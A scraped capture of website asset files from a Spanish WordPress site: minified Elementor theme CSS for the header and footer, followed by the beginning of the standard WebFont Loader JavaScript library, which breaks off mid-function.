.raven-site-logo{text-align:left}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item{font-family:"bree-regular",Sans-serif;font-size:16px;font-weight:400;padding:0;color:#527089}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-horizontal .raven-nav-menu>li:not(:last-child){margin-right:50px}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-vertical .raven-nav-menu>li:not(:last-child){margin-bottom:50px}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.raven-menu-item:hover:not(.raven-menu-item-active),.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.highlighted:not(.raven-menu-item-active){color:#6fabbc}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item-active,.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-nav-menu>li.current-menu-parent>a,.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-nav-menu>li.current-menu-ancestor>a{color:#f8cbe1}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-submenu>li>a.raven-submenu-item{font-family:"bree-regular",Sans-serif;color:#527089;background-color:#d6d6d6}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-submenu>li:not(:last-child){border-bottom-width:1px}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-submenu{background-color:#d6d6d6}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-mobile .raven-nav-menu li>a{font-family:"bree-regular",Sans-serif;padding:8px 32px;color:#fff;background-color:#6fabbc}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-mobile .raven-nav-menu{border-color:#6fabbc;border-style:solid}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-mobile .raven-nav-menu li>a:hover{color:#ffe356}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-mobile .raven-nav-menu li>a.raven-menu-item-active,.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-mobile .raven-nav-menu li>a:active,.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-mobile .raven-nav-menu>li.current-menu-ancestor>a.raven-menu-item,.elementor-230 .elementor-element.elementor-element-831b52f li.menu-item.current-menu-ancestor>a.raven-submenu-item.has-submenu{color:#527089}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-toggle{text-align:center}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-mobile{padding:0}.elementor-230 .elementor-element.elementor-element-831b52f>.elementor-widget-container{padding:20px 0 10px}.elementor-230 .elementor-element.elementor-element-715145a>.elementor-widget-container{padding:5px 0 0}.elementor-230 .elementor-element.elementor-element-317622b:not(.elementor-motion-effects-element-type-background),.elementor-230 .elementor-element.elementor-element-317622b>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-230 .elementor-element.elementor-element-317622b{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-230 .elementor-element.elementor-element-317622b>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}@media(max-width:767px){.elementor-230 .elementor-element.elementor-element-ad7c7e0{width:70%}.elementor-230 .elementor-element.elementor-element-ad7c7e0>.elementor-element-populated>.elementor-widget-wrap{padding:2px}.elementor-230 .elementor-element.elementor-element-588ae0d{width:15%}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-submenu>li>a.raven-submenu-item{padding:20px 0 0}.elementor-230 .elementor-element.elementor-element-831b52f:not(.raven-nav-menu-stretch) .raven-nav-menu-mobile{margin-top:30px}.elementor-230 .elementor-element.elementor-element-831b52f.raven-nav-menu-stretch .raven-nav-menu-mobile{top:auto !important;margin-top:30px}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-mobile .raven-nav-menu{border-width:20px 0}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-toggle-button{color:#527089}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-toggle-button svg{fill:#527089}.elementor-230 .elementor-element.elementor-element-831b52f .hamburger-inner,.elementor-230 .elementor-element.elementor-element-831b52f .hamburger-inner:after,.elementor-230 .elementor-element.elementor-element-831b52f .hamburger-inner:before{background-color:#527089}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-toggle-button:hover{color:#6fabbc}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-toggle-button:hover svg{fill:#6fabbc}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-toggle-button:hover .hamburger-inner,.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-toggle-button:hover .hamburger-inner:after,.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-toggle-button:hover .hamburger-inner:before{background-color:#6fabbc}.elementor-230 .elementor-element.elementor-element-482750b{width:15%}.elementor-230 .elementor-element.elementor-element-715145a>.elementor-widget-container{padding:25px 0 0}.elementor-230 .elementor-element.elementor-element-317622b{padding:13px}}@media(min-width:768px){.elementor-230 .elementor-element.elementor-element-1fe132b{width:16.645%}.elementor-230 .elementor-element.elementor-element-6633974{width:6.397%}.elementor-230 .elementor-element.elementor-element-1989221{width:71.211%}.elementor-230 .elementor-element.elementor-element-40c0019{width:5.729%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_39873fdfe76eb7c8974f60c2f025bc77.php?ver=1761131347
body_size: 1363
content:
.elementor-234 .elementor-element.elementor-element-9515cba>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-234 .elementor-element.elementor-element-9515cba .elementor-repeater-item-f880446.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-bc-flex-widget .elementor-234 .elementor-element.elementor-element-3d7d06a.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-234 .elementor-element.elementor-element-3d7d06a.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-234 .elementor-element.elementor-element-3d7d06a.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-234 .elementor-element.elementor-element-3d7d06a.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-234 .elementor-element.elementor-element-3d7d06a.elementor-column.raven-column-flex-vertical>.elementor-widget-wrap{align-content:center;align-items:center;flex-wrap:wrap}.elementor-234 .elementor-element.elementor-element-e91b565{text-align:center;color:#fff;font-family:"bree-light",Sans-serif;font-size:21px}.elementor-234 .elementor-element.elementor-element-e91b565>.elementor-widget-container{padding:15px 0 0}.elementor-234 .elementor-element.elementor-element-4089d68 .jet-button__instance{height:51px}.elementor-234 .elementor-element.elementor-element-4089d68 .jet-button__container{justify-content:center}.elementor-234 .elementor-element.elementor-element-4089d68 .jet-button__plane-normal{background-color:#6fabbc}.elementor-234 .elementor-element.elementor-element-4089d68 .jet-button__plane-hover{background-color:#fff}.elementor-234 .elementor-element.elementor-element-4089d68 .jet-button__state-normal .jet-button__label{text-align:center}.elementor-234 .elementor-element.elementor-element-4089d68 .jet-button__state-hover .jet-button__label{text-align:center;color:#575756}.elementor-234 .elementor-element.elementor-element-4089d68 .jet-button__state-normal .jet-button__label{font-family:"bree-light",Sans-serif}.elementor-234 .elementor-element.elementor-element-4089d68 .jet-button__state-hover .jet-button__label{font-family:"bree-light",Sans-serif}.elementor-234 .elementor-element.elementor-element-9515cba:not(.elementor-motion-effects-element-type-background),.elementor-234 .elementor-element.elementor-element-9515cba>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#527089}.elementor-234 .elementor-element.elementor-element-9515cba{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-234 .elementor-element.elementor-element-9515cba>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-234 .elementor-element.elementor-element-f120bbb .elementor-repeater-item-c23c740.jet-parallax-section__layout .jet-parallax-section__image{background-image:url("https://xicotets.es/wp-content/uploads/2019/11/footer-big-shape-10.png");background-size:contain}.elementor-234 .elementor-element.elementor-element-f7a39e6 .elementor-heading-title{color:#527089;font-family:"bree-regular",Sans-serif}.elementor-234 .elementor-element.elementor-element-f7a39e6>.elementor-widget-container{padding:0 0 35px}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2)}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2)}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2)}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2)}body.rtl .elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2)}body:not(.rtl) .elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2)}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-icon i{color:#6fabbc;transition:color .3s}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-icon svg{fill:#6fabbc;transition:fill .3s}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#527089}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#527089}.elementor-234 .elementor-element.elementor-element-8638840{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-icon{padding-right:20px}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-item>a{font-family:"bree-light",Sans-serif;font-size:14px}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-text{color:#527089;transition:color .3s}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#6fabbc}.elementor-234 .elementor-element.elementor-element-1b23c95.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-234 .elementor-element.elementor-element-1b23c95.elementor-column.raven-column-flex-vertical>.elementor-widget-wrap{align-content:center;align-items:center;flex-wrap:wrap}.elementor-234 .elementor-element.elementor-element-1b23c95>.elementor-element-populated{margin:0 20px 0 0;--e-column-margin-right:20px;--e-column-margin-left:0px}.elementor-234 .elementor-element.elementor-element-09585cc .raven-site-logo{text-align:center}.elementor-234 .elementor-element.elementor-element-09585cc>.elementor-widget-container{padding:0 0 5px}.elementor-234 .elementor-element.elementor-element-81ac3a9 .elementor-repeater-item-027533f.elementor-social-icon{background-color:#527089}.elementor-234 .elementor-element.elementor-element-81ac3a9{--grid-template-columns:repeat(0,auto);--icon-size:14px;--grid-column-gap:12px;--grid-row-gap:0px}.elementor-234 .elementor-element.elementor-element-81ac3a9 .elementor-widget-container{text-align:center}.elementor-234 .elementor-element.elementor-element-81ac3a9 .elementor-social-icon{background-color:#527089;--icon-padding:1em}.elementor-234 .elementor-element.elementor-element-81ac3a9 .elementor-social-icon i{color:#fff}.elementor-234 .elementor-element.elementor-element-81ac3a9 .elementor-social-icon svg{fill:#fff}.elementor-234 .elementor-element.elementor-element-81ac3a9 .elementor-social-icon:hover{background-color:#6fabbc}.elementor-234 .elementor-element.elementor-element-9f5112f{text-align:center;color:#527089;font-family:"bree-light",Sans-serif;font-size:14px;font-weight:100}.elementor-234 .elementor-element.elementor-element-9f5112f>.elementor-widget-container{margin:0}.elementor-234 .elementor-element.elementor-element-346c95e>.elementor-element-populated>.elementor-widget-wrap{padding:0 0 0 15px}.elementor-234 .elementor-element.elementor-element-8e09399 .elementor-heading-title{color:#527089;font-family:"bree-regular",Sans-serif}.elementor-234 .elementor-element.elementor-element-8e09399>.elementor-widget-container{padding:0 0 35px}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2)}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2)}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2)}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2)}body.rtl .elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2)}body:not(.rtl) .elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2)}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-icon i{color:#6fabbc;transition:color .3s}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-icon svg{fill:#6fabbc;transition:fill .3s}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#527089}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#527089}.elementor-234 .elementor-element.elementor-element-10aaf5c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-icon{padding-right:20px}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-item>.elementor-icon-list-text,.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-item>a{font-family:"bree-light",Sans-serif;font-size:14px}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-text{color:#527089;transition:color .3s}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#6fabbc}.elementor-234 .elementor-element.elementor-element-f120bbb:not(.elementor-motion-effects-element-type-background),.elementor-234 .elementor-element.elementor-element-f120bbb>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#eff5fb}.elementor-234 .elementor-element.elementor-element-f120bbb{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:60px 0 40px}.elementor-234 .elementor-element.elementor-element-f120bbb>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-234 .elementor-element.elementor-element-cbfc6bc>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-234 .elementor-element.elementor-element-cbfc6bc .elementor-repeater-item-844efea.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-234 .elementor-element.elementor-element-55a7903{text-align:left;color:#527089;font-family:"bree-light",Sans-serif;font-size:14px}.elementor-234 .elementor-element.elementor-element-55a7903>.elementor-widget-container{margin:0}.elementor-bc-flex-widget .elementor-234 .elementor-element.elementor-element-492d6cb.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-234 .elementor-element.elementor-element-492d6cb.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-234 .elementor-element.elementor-element-492d6cb.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-234 .elementor-element.elementor-element-73605f8{text-align:right;color:#527089;font-family:"bree-light",Sans-serif;font-size:14px}.elementor-234 .elementor-element.elementor-element-73605f8>.elementor-widget-container{margin:0}.elementor-234 .elementor-element.elementor-element-cbfc6bc{padding:10px 0}@media(min-width:768px){.elementor-234 .elementor-element.elementor-element-3d7d06a{width:72.667%}.elementor-234 .elementor-element.elementor-element-4a61fac{width:27.184%}}@media(max-width:1024px) and (min-width:768px){.elementor-234 .elementor-element.elementor-element-1b23c95{width:20%}.elementor-234 .elementor-element.elementor-element-346c95e{width:26%}}@media(max-width:1024px){.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-item>a{font-size:12px}.elementor-234 .elementor-element.elementor-element-8638840>.elementor-widget-container{padding:0}.elementor-234 .elementor-element.elementor-element-81ac3a9 .elementor-social-icon{--icon-padding:.8em}.elementor-234 .elementor-element.elementor-element-9f5112f{font-size:13px}.elementor-234 .elementor-element.elementor-element-346c95e>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-item>.elementor-icon-list-text,.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-item>a{font-size:12px}.elementor-234 .elementor-element.elementor-element-10aaf5c>.elementor-widget-container{padding:0}.elementor-234 .elementor-element.elementor-element-f120bbb{padding:100px 30px 150px}.elementor-234 .elementor-element.elementor-element-55a7903{font-size:13px}.elementor-234 .elementor-element.elementor-element-73605f8{font-size:13px}.elementor-234 .elementor-element.elementor-element-cbfc6bc{padding:0 30px}}@media(max-width:767px){.elementor-234 .elementor-element.elementor-element-f120bbb .elementor-repeater-item-c23c740.jet-parallax-section__layout .jet-parallax-section__image{background-image:url("https://xicotets.es/wp-content/uploads/2019/11/transparent-2-10.png")}.elementor-234 .elementor-element.elementor-element-f7a39e6{text-align:center}.elementor-234 .elementor-element.elementor-element-8638840>.elementor-widget-container{padding:0 0 30px}.elementor-234 .elementor-element.elementor-element-1b23c95>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-234 .elementor-element.elementor-element-1b23c95>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-234 .elementor-element.elementor-element-09585cc .raven-site-logo{text-align:center}.elementor-234 .elementor-element.elementor-element-81ac3a9 .elementor-widget-container{text-align:center}.elementor-234 .elementor-element.elementor-element-81ac3a9>.elementor-widget-container{padding:0 0 30px}.elementor-234 .elementor-element.elementor-element-9f5112f{font-size:13px}.elementor-234 .elementor-element.elementor-element-9f5112f>.elementor-widget-container{padding:0}.elementor-234 .elementor-element.elementor-element-346c95e>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-234 .elementor-element.elementor-element-346c95e>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-234 .elementor-element.elementor-element-8e09399{text-align:center}.elementor-234 .elementor-element.elementor-element-10aaf5c>.elementor-widget-container{padding:0 0 30px}.elementor-234 .elementor-element.elementor-element-f120bbb{padding:100px 30px 200px}.elementor-234 .elementor-element.elementor-element-55a7903{font-size:13px}.elementor-234 .elementor-element.elementor-element-55a7903>.elementor-widget-container{padding:0}.elementor-234 .elementor-element.elementor-element-73605f8{font-size:13px}.elementor-234 .elementor-element.elementor-element-73605f8>.elementor-widget-container{padding:0}.elementor-234 .elementor-element.elementor-element-cbfc6bc{margin-top:-31px;margin-bottom:0;padding:0 30px}}

--- FILE ---
content_type: application/javascript
request_url: https://xicotets.es/wp-content/themes/jupiterx/lib/admin/assets/lib/webfont/webfont.min.js?ver=1.6.26
body_size: 7695
content:
!function(){function aa(a,b,c){return a.call.apply(a.bind,arguments)}function ba(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var c=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(c,d),a.apply(b,c)}}return function(){return a.apply(b,arguments)}}function p(a,b,c){return(p=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?aa:ba).apply(null,arguments)}var q=Date.now||function(){return+new Date};function ca(a,b){this.a=a,this.m=b||a,this.c=this.m.document}var da=!!window.FontFace;function t(a,b,c,d){if(b=a.c.createElement(b),c)for(var e in c)c.hasOwnProperty(e)&&("style"==e?b.style.cssText=c[e]:b.setAttribute(e,c[e]));return d&&b.appendChild(a.c.createTextNode(d)),b}function u(a,b,c){(a=a.c.getElementsByTagName(b)[0])||(a=document.documentElement),a.insertBefore(c,a.lastChild)}function v(a){a.parentNode&&a.parentNode.removeChild(a)}function w(a,b,c){b=b||[],c=c||[];for(var d=a.className.split(/\s+/),e=0;e<b.length;e+=1){for(var f=!1,g=0;g<d.length;g+=1)if(b[e]===d[g]){f=!0;break}f||d.push(b[e])}for(b=[],e=0;e<d.length;e+=1){for(f=!1,g=0;g<c.length;g+=1)if(d[e]===c[g]){f=!0;break}f||b.push(d[e])}a.className=b.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function y(a,b){for(var c=a.className.split(/\s+/),d=0,e=c.length;d<e;d++)if(c[d]==b)return!0;return!1}function z(a){if("string"==typeof a.f)return a.f;var b=a.m.location.protocol;return"about:"==b&&(b=a.a.location.protocol),"https:"==b?"https:":"http:"}function ea(a){return a.m.location.hostname||a.a.location.hostname}function A(a,b,c){function d(){k&&e&&f&&(k(g),k=null)}b=t(a,"link",{rel:"stylesheet",href:b,media:"all"});var e=!1,f=!0,g=null,k=c||null;da?(b.onload=function(){e=!0,d()},b.onerror=function(){e=!0,g=Error("Stylesheet failed to load"),d()}):setTimeout(function(){e=!0,d()},0),u(a,"head",b)}function B(a,b,c,d){var e=a.c.getElementsByTagName("head")[0];if(e){var f=t(a,"script",{src:b}),g=!1;return f.onload=f.onreadystatechange=function(){g||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(g=!0,c&&c(null),f.onload=f.onreadystatechange=null,"HEAD"==f.parentNode.tagName&&e.removeChild(f))},e.appendChild(f),setTimeout(function(){g||(g=!0,c&&c(Error("Script load timeout")))},d||5e3),f}return null}function C(){this.a=0,this.c=null}function D(a){return a.a++,function(){a.a--,E(a)}}function F(a,b){a.c=b,E(a)}function E(a){0==a.a&&a.c&&(a.c(),a.c=null)}function G(a){this.a=a||"-"}function H(a,b){this.c=a,this.f=4,this.a="n";var c=(b||"n4").match(/^([nio])([1-9])$/i);c&&(this.a=c[1],this.f=parseInt(c[2],10))}function fa(a){return I(a)+" "+a.f+"00 300px "+J(a.c)}function J(a){var b=[];a=a.split(/,\s*/);for(var c=0;c<a.length;c++){var d=a[c].replace(/['"]/g,"");-1!=d.indexOf(" ")||/^\d/.test(d)?b.push("'"+d+"'"):b.push(d)}return b.join(",")}function K(a){return a.a+a.f}function I(a){var b="normal";return"o"===a.a?b="oblique":"i"===a.a&&(b="italic"),b}function ga(a){var b=4,c="n",d=null;return a&&((d=a.match(/(normal|oblique|italic)/i))&&d[1]&&(c=d[1].substr(0,1).toLowerCase()),(d=a.match(/([1-9]00|normal|bold)/i))&&d[1]&&(/bold/i.test(d[1])?b=7:/[1-9]00/.test(d[1])&&(b=parseInt(d[1].substr(0,1),10)))),c+b}function ha(a,b){this.c=a,this.f=a.m.document.documentElement,this.h=b,this.a=new G("-"),this.j=!1!==b.events,this.g=!1!==b.classes}function ia(a){a.g&&w(a.f,[a.a.c("wf","loading")]),L(a,"loading")}function M(a){if(a.g){var b=y(a.f,a.a.c("wf","active")),c=[],d=[a.a.c("wf","loading")];b||c.push(a.a.c("wf","inactive")),w(a.f,c,d)}L(a,"inactive")}function L(a,b,c){a.j&&a.h[b]&&(c?a.h[b](c.c,K(c)):a.h[b]())}function ja(){this.c={}}function ka(a,b,c){var d=[],e;for(e in b)if(b.hasOwnProperty(e)){var f=a.c[e];f&&d.push(f(b[e],c))}return d}function N(a,b){this.c=a,this.f=b,this.a=t(this.c,"span",{"aria-hidden":"true"},this.f)}function O(a){u(a.c,"body",a.a)}function P(a){return"display:block;position:absolute;top:-9999px;left:-9999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+J(a.c)+";font-style:"+I(a)+";font-weight:"+a.f+"00;"}function Q(a,b,c,d,e,f){this.g=a,this.j=b,this.a=d,this.c=c,this.f=e||3e3,this.h=f||void 0}function R(a,b,c,d,e,f,g){this.v=a,this.B=b,this.c=c,this.a=d,this.s=g||"BESbswy",this.f={},this.w=e||3e3,this.u=f||null,this.o=this.j=this.h=this.g=null,this.g=new N(this.c,this.s),this.h=new N(this.c,this.s),this.j=new N(this.c,this.s),this.o=new N(this.c,this.s),a=P(a=new H(this.a.c+",serif",K(this.a))),this.g.a.style.cssText=a,a=P(a=new H(this.a.c+",sans-serif",K(this.a))),this.h.a.style.cssText=a,a=P(a=new H("serif",K(this.a))),this.j.a.style.cssText=a,a=P(a=new H("sans-serif",K(this.a))),this.o.a.style.cssText=a,O(this.g),O(this.h),O(this.j),O(this.o)}G.prototype.c=function(a){for(var b=[],c=0;c<arguments.length;c++)b.push(arguments[c].replace(/[\W_]+/g,"").toLowerCase());return b.join(this.a)},Q.prototype.start=function(){var a=this.c.m.document,b=this,c=q(),d=new Promise(function(d,e){function k(){q()-c>=b.f?e():a.fonts.load(fa(b.a),b.h).then(function(a){1<=a.length?d():setTimeout(k,25)},function(){e()})}k()}),e=new Promise(function(a,d){setTimeout(d,b.f)});Promise.race([e,d]).then(function(){b.g(b.a)},function(){b.j(b.a)})};var S={D:"serif",C:"sans-serif"},T=null;function U(){if(null===T){var a=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent);T=!!a&&(536>parseInt(a[1],10)||536===parseInt(a[1],10)&&11>=parseInt(a[2],10))}return T}function ma(a,b,c){for(var d in S)if(S.hasOwnProperty(d)&&b===a.f[S[d]]&&c===a.f[S[d]])return!0;return!1}function la(a){var b=a.g.a.offsetWidth,c=a.h.a.offsetWidth,d;(d=b===a.f.serif&&c===a.f["sans-serif"])||(d=U()&&ma(a,b,c)),d?q()-a.A>=a.w?U()&&ma(a,b,c)&&(null===a.u||a.u.hasOwnProperty(a.a.c))?V(a,a.v):V(a,a.B):na(a):V(a,a.v)}function na(a){setTimeout(p(function(){la(this)},a),50)}function V(a,b){setTimeout(p(function(){v(this.g.a),v(this.h.a),v(this.j.a),v(this.o.a),b(this.a)},a),0)}function W(a,b,c){this.c=a,this.a=b,this.f=0,this.o=this.j=!1,this.s=c}R.prototype.start=function(){this.f.serif=this.j.a.offsetWidth,this.f["sans-serif"]=this.o.a.offsetWidth,this.A=q(),la(this)};var X=null;function oa(a){0==--a.f&&a.j&&(a.o?((a=a.a).g&&w(a.f,[a.a.c("wf","active")],[a.a.c("wf","loading"),a.a.c("wf","inactive")]),L(a,"active")):M(a.a))}function pa(a){this.j=a,this.a=new ja,this.h=0,this.f=this.g=!0}function ra(a,b,c,d,e){var f=0==--a.h;(a.f||a.g)&&setTimeout(function(){var a=e||null,k=d||{};if(0===c.length&&f)M(b.a);else{b.f+=c.length,f&&(b.j=f);var h,m=[];for(h=0;h<c.length;h++){var l=c[h],n=k[l.c],r=b.a,x=l;r.g&&w(r.f,[r.a.c("wf",x.c,K(x).toString(),"loading")]),L(r,"fontloading",x),r=null,null===X&&(X=!!window.FontFace&&(!(x=/Gecko.*Firefox\/(\d+)/.exec(window.navigator.userAgent))||42<parseInt(x[1],10))),r=X?new Q(p(b.g,b),p(b.h,b),b.c,l,b.s,n):new R(p(b.g,b),p(b.h,b),b.c,l,b.s,a,n),m.push(r)}for(h=0;h<m.length;h++)m[h].start()}},0)}function qa(a,b,c){var d=[],e=c.timeout;ia(b);var d=ka(a.a,c,a.c),f=new W(a.c,b,e);for(a.h=d.length,b=0,c=d.length;b<c;b++)d[b].load(function(b,d,c){ra(a,f,b,d,c)})}function sa(a,b){this.c=a,this.a=b}function ta(a,b,c){var d;return z(a.c)+"//"+(a=(a.a.api||"fast.fonts.net/jsapi").replace(/^.*http(s?):(\/\/)?/,""))+"/"+b+".js"+(c?"?v="+c:"")}function ua(a,b){this.c=a,this.a=b}function va(a,b,c){this.c=a||b+wa,this.a=[],this.f=[],this.g=c||""}W.prototype.g=function(a){var b=this.a;b.g&&w(b.f,[b.a.c("wf",a.c,K(a).toString(),"active")],[b.a.c("wf",a.c,K(a).toString(),"loading"),b.a.c("wf",a.c,K(a).toString(),"inactive")]),L(b,"fontactive",a),this.o=!0,oa(this)},W.prototype.h=function(a){var b=this.a;if(b.g){var c=y(b.f,b.a.c("wf",a.c,K(a).toString(),"active")),d=[],e=[b.a.c("wf",a.c,K(a).toString(),"loading")];c||d.push(b.a.c("wf",a.c,K(a).toString(),"inactive")),w(b.f,d,e)}L(b,"fontinactive",a),oa(this)},pa.prototype.load=function(a){this.c=new ca(this.j,a.context||this.j),this.g=!1!==a.events,this.f=!1!==a.classes,qa(this,new ha(this.c,a),a)},sa.prototype.load=function(a){function b(){if(f["__mti_fntLst"+d]){var c=f["__mti_fntLst"+d](),e=[],h;if(c)for(var m=0;m<c.length;m++){var l=c[m].fontfamily;null!=c[m].fontStyle&&null!=c[m].fontWeight?(h=c[m].fontStyle+c[m].fontWeight,e.push(new H(l,h))):e.push(new H(l))}a(e)}else setTimeout(function(){b()},50)}var c=this,d=c.a.projectId,e=c.a.version;if(d){var 